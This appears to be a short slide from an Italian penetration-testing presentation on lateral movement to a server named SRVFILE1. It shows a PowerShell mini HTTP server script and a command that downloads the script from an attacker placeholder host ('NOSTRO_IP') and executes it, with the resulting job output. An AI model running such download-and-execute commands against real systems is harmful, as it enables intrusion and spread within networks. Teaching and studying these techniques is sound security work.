 Lateral Movement: SRVFILE1
➔ Download & Exec di HTTP.ps1, un mini server HTTP
PS c:tmp>type http.ps1
# http.ps1
start-job { # will execute in bg
$p="c:tmp"
$H=New-Object Net.HttpListener
$H.Prefixes.Add("http://+:8001/")
$H.Start()
...
PS c:tmp>IEX(New-Object
Net.WebClient).DownloadFile('http://NOSTRO_IP/http.ps1','c:tmphttp.ps1'); .http.ps1
Id Job ...
-- ---
6 Job6 ...
 